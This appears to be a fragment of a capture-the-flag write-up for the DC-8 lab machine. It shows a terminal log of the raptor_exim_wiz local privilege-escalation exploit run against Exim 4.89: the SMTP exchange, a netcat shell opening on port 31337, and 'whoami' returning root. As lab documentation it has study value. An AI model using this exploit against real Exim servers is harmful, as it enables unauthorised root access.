 www-data@dc-8:/tmp$ ./dc8.sh -m netcat
./dc8.sh -m netcat
raptor_exim_wiz - "The Return of the WIZard" LPE exploit
Copyright (c) 2019 Marco Ivaldi <raptor@0xdeadbeef.info>
Delivering netcat payload...
220 dc-8 ESMTP Exim 4.89 Fri, 20 Nov 2020 18:20:32 +1000
250 dc-8 Hello localhost [::1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
250 OK id=1kg1ei-0003Sf-JR
221 dc-8 closing connection
Waiting 5 seconds...
localhost [127.0.0.1] 31337 (?) open
whoami
\whoami
root
DivergentFour